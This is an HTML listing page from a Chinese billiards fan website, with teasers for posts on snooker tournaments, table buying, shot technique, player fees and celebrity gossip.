                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/69671571134358.jpg" title="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" />
                        </a>
                    </p>
                    <p class="text">
	特鲁姆普18-9希金斯夺冠 大满贯达成



	◆◆2019年斯诺克世锦赛于4月20日-5月6日在英国谢菲尔德的克鲁斯堡剧院举行。今年世锦赛的冠军奖金相比去年再度有了大幅度增长，将达到50万英镑，远远超出其他比赛。希金斯与特鲁姆普争夺冠军。

...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%85%B3%E6%B3%A8%E8%B5%9B%E4%BA%8B">关注赛事</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>13306</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=193#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=16" title=" 13198875287">送快餐来了</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-03-15)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=34">你需要一张什么样的台球桌呢？</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=34" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/a650f80a2195d7e6627842588237e0412020100601415195949331.jpg" title="你需要一张什么样的台球桌呢？" />
                        </a>
                    </p>
                    <p class="text">
	你到底需要一张什么样的台球桌呢？ 


	 


	一个台球爱好者，如果要充分释放你的潜力、奔放你的球技，能够象视频中的人物一样尽情享受炫耀打台球的乐趣，激起人们“MY GOD”的一阵阵惊叹喝彩声，除了需要实力、心态、运气等诸多因素的相互配合外，一张好的球...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83">民间台球</a>	<a href="http://yu-lin.com.cn/?tag=%E7%BB%8F%E8%90%A5%E4%B9%8B%E9%81%93">经营之道</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9132</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=34#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2018-12-11)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=221">标准台球桌的普通常识</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=221" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201712/56261514268812.jpg" title="标准台球桌的普通常识" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 台球作为世界四大绅士运动之一 ，随着国家的经济蓬勃发展和人们收入的不断增加，越来越受国人的喜爱。打台球不但可以促进大脑发育，而且更能提高身体的协调性。

 

	&nbsp;


	&nbsp;...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8351</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=221#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>7年前 <em>(2018-01-05)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=224">快乐就象内裤，虽看不到但很重要</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=224" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201801/98ea1515144098.jpg" title="快乐就象内裤，虽看不到但很重要" />
                        </a>
                    </p>
                    <p class="text"> 

	●有人说，爱好打台球是浪费时间。爱好也应该找一些与自己职业有关的。 


	●几乎天天看电影电视剧却不从事与影视有关的行业，那不更是浪费时间吗？ 


	●大家也知道一个道理，没有爱好兴趣的人生，那该多无聊啊！ 


	●当工作和爱好发生矛盾时，千万不...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6400</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=224#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2017-01-02)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=212">祖国有了这批台球“流氓”，我就放心了</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=212" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201807/f2761532062304.jpg" title="祖国有了这批台球“流氓”，我就放心了" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp;


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 如果我是一个观看体育比赛都是依靠中央台的体育节目的话，是不会领悟到“民间台球高手多”这句话的。倘若不是受社会环境、职业的选择等等诸多因素的影...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F">一方水土</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8272</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=212#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-31)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=211">开球房国家给补贴，球打得好不必为生计操心</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=211" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://aimg8.dlszywz.com/ueditor/image/676/1350290/1482726925396110.jpg" title="开球房国家给补贴，球打得好不必为生计操心" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp; &nbsp; &nbsp; &nbsp; 近日，湖南举办了“湖南省台球产业集团化运营高峰论坛”。湖南台球产业迎来了重大发展契机，面向全省的台球联赛正在酝酿之中，球打得溜溜的街头高手们或迈上职业化道路。


	 


	&nbsp; ...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6775</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=211#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-07)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=195">不怕对你说，我打台球就是为了生活（美国篇）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=195" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" title="不怕对你说，我打台球就是为了生活（美国篇）" />
                        </a>
                    </p>
                    <p class="text">
	可以毫不夸张地说，不会打台球人生是不完整的人生。


	 


	这是一部有关女性赌球的电影。


	 


	从中我们可以看到，打台球的女人都是相当有气质的。


	 


	同时也欣赏了各种花样的赌球方式。


	 


	但这是一部黑暗的女性励志电影...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7727</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=195#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-01)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=189">为什么爱好打台球的男人特别充满魅力，更受人青睐？</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=189" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/b9d11481065771.jpg" title="为什么爱好打台球的男人特别充满魅力，更受人青睐？" />
                        </a>
                    </p>
                    <p class="text">
	 这里所说的台球爱好者，是指对台球这项运动的喜爱，具有浓厚的兴趣并积极参与，慢慢会发展成一种嗜好。 


	……………………………………………………
 


	（↓下面这个爱装逼，我能什么呢）  


	 


	


	
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>19012</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=189#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=4" title=" qazwsxedc@126.com">请看一下我的头像</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=72" class="mcolor">实用教程</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=188">不要说我不告诉你：打贴库球的绝招</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=188" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/e21a1480487180.gif" title="不要说我不告诉你：打贴库球的绝招" />
                        </a>
                    </p>
                    <p class="text">
	 
	
		◇其实完全的贴库球是非常好打的。怕就怕在稍稍有一点缝没完全贴库的球，那种球最难。因为完全贴库球有参照物。 
	
	
		
	
	
		如何100%打进贴库球的方法 
	
	
		◇可能有人会告诉你，母球要同时击中目标球和库边，那是错误的。因为库...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8895</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=188#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=6" title=" 15677530147">我的0147</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=187">台球为什么有趣，只因大力出奇迹？（第一集）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=187" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/1c761480442457.gif" title="台球为什么有趣，只因大力出奇迹？（第一集）" />
                        </a>
                    </p>
                    <p class="text">
	

阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6428</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=187#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=7" title=" 15578490147">请看一下我002</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=186">台球为什么有趣，只因大力出奇迹？（第二集）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=186" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/294f1480441766.gif" title="台球为什么有趣，只因大力出奇迹？（第二集）" />
                        </a>
                    </p>
                    <p class="text">
	 


	 


	
	
		
	
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6272</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=186#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=8" title=" mustang162@163.com">震撼发贴148</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-29)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=181">你所不知道的国内台球明星的出场费</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=181" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/70d01483103739.gif" title="你所不知道的国内台球明星的出场费" />
                        </a>
                    </p>
                    <p class="text">
	
		
 
	
	
		◆多渠道核实了球员们出席商业活动的身价，潘晓婷出场费至少十来万，其他人则几万即可。比较范围扩大到国际球员，潘晓婷依然名列前茅，大小费雪超不过她，只有车侑蓝有得一拼。
	
	
		 
	
	
		◆现在，以潘晓...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8669</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=181#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-29)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=180">丁俊晖的出场曲？</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=180" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/5d281480347501.jpg" title="丁俊晖的出场曲？" />
                        </a>
                    </p>
                    <p class="text">
	
 


	 


	 


	◆丁俊晖的音乐界好友廖名扬为其谱写一首名为《中国神童丁俊晖》的比赛主题曲，属于“量身定做”。 


	


	


	
 


	◆丁俊晖对此表示“非常感激”
 


...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7311</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=180#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=11" title=" 18107750987">yulintaiqiu</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=179">“女汉子”——台球才女的柔情只给他</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=179" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/deb21480317346.jpg" title="“女汉子”——台球才女的柔情只给他" />
                        </a>
                    </p>
                    <p class="text">
	台球才女周萌萌是性情中人，腰缠万贯宁嫁……也看不上…… 


	&nbsp;


	 


	&nbsp;


	&nbsp;


	 


	女汉子的柔情只给他 


	◇就嫁给那位无臂钢琴家，能看出这个女孩是...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6460</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=179#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=12" title=" 15578490147">无事我就顶一下</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=178">陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=178" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/baa41480276517.png" title="陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物" />
                        </a>
                    </p>
                    <p class="text">
	 


	◆陈思明（女子中式台球、九球）、丁俊晖（斯诺克）、石汉青（中式台球）入选2016年CCTV风云人物最佳候选运动员。 


	


	 


	陈思明：不是不爱你，而是我太累 


	
 


	
 


	当代九球世界冠军三美女陈思明、刘莎莎、韩...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7192</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=178#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=6" title=" 15677530147">我的0147</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=67" class="mcolor">台球娱乐</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=176">《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=176" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/8a7b1480239894.jpg" title="《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神" />
                        </a>
                    </p>
                    <p class="text">
	垃圾的节目多人看。音乐真的好听。


	 


	&nbsp;


	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6644</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=176#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=7" title=" 15578490147">请看一下我002</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-27)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=174">打台球养生秘方2</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=174" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/bc0a1480192421.png" title="打台球养生秘方2" />
                        </a>
                    </p>
                    <p class="text">
	 


	
 


	除三高泡制药材泡酒 


	
 


	&nbsp; &nbsp; &nbsp;&nbsp;台球是一项老少皆宜，适合于各文化层次的既富有消闲性又具有知识性的球类活动。 同时它又具有愉悦性，掌握了各种杆法技术，打起来得心应手，成功率日见...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F">一方水土</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7370</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=174#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=13" title=" 15578490147@163.com">bbs001</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-27)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=173">打台球养生秘方1</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=173" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/00301480193339.jpg" title="打台球养生秘方1" />
                        </a>
                    </p>
                    <p class="text">
	
 


	内脏调理养生酒泡制 


	
 


	&nbsp; &nbsp; &nbsp;&nbsp;将作为饮料的酒与治病强身的药“溶”为一体的药酒，不仅具有配制、服用简便，药性稳定，安全有效的优点，更因为药借酒力、酒助药势而充分发挥效力，提高疗效。
 ...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7642</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=173#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=13" title=" 15578490147@163.com">bbs001</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-09-05)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=8">斯诺克台球桌尺寸及球台台面摆球标志</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=8" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201909/76c13f8aafef274d93abf7cad33792a3201909252207261522757513.png" title="斯诺克台球桌尺寸及球台台面摆球标志" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 


	&nbsp;标准斯诺克（单位：cm，顺序：长×宽） 


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 一、球桌一般尺寸...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>26067</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=8#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
